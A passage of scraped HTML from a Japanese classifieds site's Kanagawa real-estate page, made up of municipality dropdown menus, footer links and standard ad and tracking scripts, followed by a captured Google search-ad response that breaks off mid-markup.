<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="buy" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="kanagawa" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kanagawa" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="kanagawa" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="est" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="buy" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="afjF6rPYlzeLrEie8EpPtx9RN6cewPvV1cpz9lgl8G3twv%2B3XMrI1NTw0cv2mpFqpttho41p8cCFGTBfvWqTyw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=3ZGzk4eMQJe25wfwnKK3dA%3D%3D&adsafe=high&psid=4629731700&channel=4980019811&client=pub-6385748385233906&q=%E4%B8%8D%E5%8B%95%E7%94%A3%E5%A3%B2%E8%B2%B7&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717108&format=n1&ad=n1&nocache=2161769421226656&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769421226657&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy
body_size: 11773
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiqjczd96iSAxUva0cBHUNdApUYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1WR84YQwePC_YY_ZOVqO9GBxyDGw&amp;q&amp;nis=4&amp;adurl=https://swifthousebuying.com/?cq_src%3Dgoogle_ads%26cq_cmp%3D23025478748%26cq_con%3D%26cq_term%3D%26cq_med%3D%26cq_plac%3D%26cq_net%3Dx%26cq_plt%3Dgp%26utm_source%3Dsearch%26utm_medium%3Dppc%26utm_campaign%3Dpmax%26utm_adgroup%3D%26utm_term%3D%26utm_matchtype%3D%26utm_gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE%26utm_content%3D%26utm_adposition%3D%26utm_device%3Dc%26gad_source%3D5%26gad_campaignid%3D23465251348%26gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/6445850892157768156?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qkd5G0xjVU6hcKG2OnQZBTCXkqK2Q" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiqjczd96iSAxUva0cBHUNdApUYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1WR84YQwePC_YY_ZOVqO9GBxyDGw&amp;q&amp;nis=4&amp;adurl=https://swifthousebuying.com/?cq_src%3Dgoogle_ads%26cq_cmp%3D23025478748%26cq_con%3D%26cq_term%3D%26cq_med%3D%26cq_plac%3D%26cq_net%3Dx%26cq_plt%3Dgp%26utm_source%3Dsearch%26utm_medium%3Dppc%26utm_campaign%3Dpmax%26utm_adgroup%3D%26utm_term%3D%26utm_matchtype%3D%26utm_gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE%26utm_content%3D%26utm_adposition%3D%26utm_device%3Dc%26gad_source%3D5%26gad_campaignid%3D23465251348%26gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">We Buy Houses</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; 